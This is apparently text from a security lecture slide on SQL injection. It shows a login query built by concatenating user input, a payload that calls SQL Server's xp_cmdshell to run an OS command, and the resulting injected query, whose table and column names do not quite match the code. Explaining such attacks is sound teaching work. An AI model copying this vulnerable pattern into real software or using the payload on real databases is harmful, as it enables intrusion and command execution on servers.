

1  string strUser = request.getParameter("user");
2  string strPwd = request.getParameter("password");
3
4  string strQuery = "SELECT * FROM users
5                     WHERE username = '" + strUser + "'
6                     AND password = '" + strPwd + "'";
7
8  ExecuteQuery( strQuery, db_connection );

'; EXEC master..xp_cmdshell 'dir' --

 SELECT * FROM username WHERE user = '';
 EXEC master..xp_cmdshell 'dir' --' AND password = ''

87